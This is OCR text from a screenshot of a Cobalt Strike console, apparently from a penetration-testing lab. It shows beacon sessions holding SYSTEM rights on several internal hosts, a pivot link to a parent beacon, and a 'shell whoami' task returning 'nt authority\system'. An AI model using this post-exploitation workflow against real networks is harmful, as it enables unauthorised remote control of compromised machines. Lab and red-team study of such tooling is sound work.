 1 2 3 4 2 4 2 20:32
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
STU1 @ 3684
SYSTEM *
OWA @ 2896
Administrator *
STU1 @ 3428
SYSTEM *
ROOT-TVI862UBEH @ 3644
事件日志 X 监听器 X Beacon 169.254.129.186@3428 X 密码凭证 X 监听器 X Beacon 169.254.129.186@3684 X 目标列表 X Beacon 192.168.52.138@2896 X Beacon 192.168.52.141@3644 X
[+] established link to parent beacon: 192.168.52.138
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[ROOT-TVI862UBEH] SYSTEM */3644 last: 6s
beacon>